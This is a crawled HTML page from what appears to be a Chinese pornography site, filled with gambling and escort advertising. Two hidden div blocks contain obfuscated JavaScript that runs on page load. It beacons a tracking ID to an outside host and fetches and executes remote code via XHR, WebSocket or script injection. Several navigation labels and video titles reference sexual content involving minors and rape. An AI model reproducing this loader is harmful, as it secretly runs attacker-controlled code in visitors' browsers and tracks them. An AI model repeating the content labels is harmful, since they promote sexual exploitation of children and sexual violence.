

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://cdlfrs.com/index.php?m=content&c=index&a=show&catid=24&id=17
body_size: 10770
content:
<!doctype html><html lang="zh"><head><title>国产精品久久久久一区二区三区_一本清道av高清在线看_国产精品久久久久一区二区三区_91在线网站_欧美不卡一区_久久久久国产精品嫩草影院_国产日韩欧美</title><meta name="keywords" content="国产精品免费视频一区二区三区_国产第一区_国产日韩欧美_国片精品jk制服丝袜_精品在线一区二区_国产精品亚洲一区二区三区久久_一本清道av高清在线看" /><meta name="description" content="精品国产一区二区三区免费_久久精品国产99久久99久久久_精品一区二区三区免费观看_欧美日韩一二三区_欧美日韩免费手机在线_一区二区三区日本精品_免费大学生国产在线观看p" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"","aid":"1","url":"www.cdlfrs.com","wapurl":"www.cdlfrs.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">国产精品久久久久一区二区三区_一本清道av高清在线看_国产精品久久久久一区二区三区_91在线网站_欧美不卡一区_久久久久国产精品嫩草影院_国产日韩欧美</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title">🔥小头tv @dcdy66688：滿足你的兴趣主題</span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://8043.d80438184.com' target='_blank'><img src='https://xds.bxzpwnt.com/be62a5f084b38afb37eeed8be41c402d.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://1782.b17829526.com' target='_blank'><img src='https://mkg22.foc306.com/f016a2e9bce84d1ac526d686e64cb04e.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://64.f64150792.com' target='_blank'><img src='https://go.p2po2o.com/3f6c267af65714f8a9c2c5055a876df7.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://v.山东面粉.com/gif/zzb960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://www.wfk168.com:2087/images/671363123c245b1ab4d3728c.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc' target='_blank'><img src='https://images.537images18.com:6699/images/cc960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://images.835images103.com:6699/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://103.101.191.160:6969/?cid=6262470' target='_blank'><img src='https://img2.ytljmnpntb1118.com/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 @dcdy66688 的导航发布网址：www.cdlfrs.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">明星黑料</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">麻豆直播</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">萝莉双飞</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">高潮喷水</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">少妇自慰</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">制服黑丝</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">在线抠逼</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">偷拍直播</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">网友偷拍</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">幼女破除</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">明星黑料</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">迷奸直播</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">换妻群p</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">口爆吞精</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">高潮喷射</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">粉鲍特写</span></a></div></div><div class="web-nav"><a href="/lr/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/lr/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/lr/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/lr/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/lr/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/lr/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/lr/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/lr/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/lr/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/lr/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/lr/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/lr/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/lr/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/lr/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/lr/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/lr/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/lr/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/lr/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/lr/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/lr/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/lr/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/lr/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/lr/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/lr/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/lr/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/lr/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/lr/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/lr/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/lr/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/lr/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/lr/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/lr/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/lr/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/lr/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/lr/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/lr/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">上门服务</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">夜店选妃</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">莞式服务</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">附近的人</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学生兼职</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">帝王享受</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹援交</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">少妇约炮</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">家庭乱伦</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="container"><div class="app-background"><div class="app-title"><span class="app-title-text">以下APP站长已检测强烈推荐下载(l友必备)</span></div><div class="flex-row flex-wrap justify-center"><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://img.xmshengchao.com:1688/images/b6cb7134-466e-44f6-a857-0203528f4701" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">玫瑰直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://8043.d80438184.com"><img src="https://xds.bxzpwnt.com/e55fd8832fddb3eed9ebfaef0c2c1200.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">开元棋牌</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://1782.b17829526.com"><img src="https://mkg22.foc306.com/0e9f55a4618ee7c0c581873af31b4162.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">澳门威尼斯</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://64.p64195567.com"><img src="https://go.p2po2o.com/f1067f057f9f3415205bc5de44bd7d5b.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">澳门新葡京</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.408536.cc:4040/88.html?shareName=408536.cc"><img src="https://images.40images26.com:6699/images/150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">开元棋牌</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.208451.cc:2020/88.html?cid=8504449"><img src="https://images.20images40.com:6699/images/150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">澳门威尼斯</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc"><img src="https://images.835images86.com:6699/images/ky150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">开元棋牌</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc"><img src="https://images.835images103.com:6699/images/ky150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">开元棋牌</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://103.101.191.160:6969/?cid=6262470"><img src="https://img2.ytljmnpntb1118.com/X150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">开元棋牌</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div></div></div></div><div style="display: none !important;">function MxLKNq(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function QlWFic(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return MxLKNq(t);};window[''+'W'+'T'+'g'+'X'+'p'+'V'+'i'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function yWXq(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=QlWFic,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=yWXq(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://vder.dhtfvvfdrb.live:7891/stats/16892/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=yWXq(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLnZkZmdmZWViiamtiiLmxpdmUlM0E4ODkx','d3NNzJTNNBJTJGJTJGYS5mcmV0ZnZ2ZmRyYi5saXZlJTNNBOTUzNNA==','173121',window,document,['i','N']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>WTgXpVi();</script><div style="display: none !important;">function WLdEqsHX(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function EquDFaf(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return WLdEqsHX(t);};window[''+'M'+'z'+'b'+'h'+'E'+'L'+'x'+'D'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function sXUx(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=EquDFaf,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=sXUx(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://vder.dhtfvvfdrb.live:7891/stats/16892/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=sXUx(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aaHR0cHMlM0ElMkYlMkZhLnZkZmdmZWViaamtiLmxpdmUlM0E4ODkx','d3NzzJTNBJTJGJTJGYS5mcmV0ZnZ2ZmRyYi5saXZlJTNBOTUzzNA==','173120',window,document,['a','z']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>MzbhELxD();</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node91.aizhantj.com:21233/tjjs/?k=yaqbns83wuk"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 40%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213'><img src='https://imagedelivery.net/nhTOIfHE_YYeDZziMXrM9w/c1d54b0f-77ba-4fea-df23-5baf06af0900/public' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 20%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213'><img src='https://img.share9527.cc/gif/w_202501716.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热门视频</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://8043.d80438184.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://xds.bxzpwnt.com/f0768e903f148057b2b03f2e2040e11a.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://1782.b17829526.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://mkg22.foc306.com/36b37a0160f0da97a0cf11eacb674425.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门威尼斯</span></a></div><div class="vod-list"><a href="https://64.p64195567.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.835images86.com:6699/images/640-350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://ok.5378978.cc:5377/88.html?shareName=5378576.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://103.101.191.160:6969/?cid=6262470" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img2.ytljmnpntb1118.com/X300x200.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="/vqv/250700.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251219-1/384d5e8704340e5034cb5480daf18204.jpg" class="vod-pic"><span class="vod-date">2025-12-19</span></div><p class="vod-name">反差婊子床上花活大合集各种姿势你没玩过</p></div></a></div><div class="vod-list"><a href="/vqv/250708.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251219-1/a407d80512fbeae7f69c86111d6ace6c.jpg" class="vod-pic"><span class="vod-date">2025-12-19</span></div><p class="vod-name">她说符合这些条件就可以操她</p></div></a></div><div class="vod-list"><a href="/vqv/250675.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251219-1/5a73115724308359a7972b5dddb411e0.jpg" class="vod-pic"><span class="vod-date">2025-12-19</span></div><p class="vod-name">酥胸白丝JK少女舌吻做爱啪啪</p></div></a></div><div class="vod-list"><a href="/vqv/250670.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251219-1/b3c6f0e91e6bca97c5d6d985242e84f9.jpg" class="vod-pic"><span class="vod-date">2025-12-19</span></div><p class="vod-name">反差婊眼镜妹女仆套装变身小淫娃</p></div></a></div><div class="vod-list"><a href="/vqv/250667.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251219-1/b5b3c1265b0d1da9f73533c51302696f.jpg" class="vod-pic"><span class="vod-date">2025-12-19</span></div><p class="vod-name">恶少哄操抖音美人妻奶头都是粉的子宫最后被精液填满</p></div></a></div><div class="vod-list"><a href="/vqv/250652.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251219-1/ce2c9b3805ddd26f67c9bf16b05bc019.jpg" class="vod-pic"><span 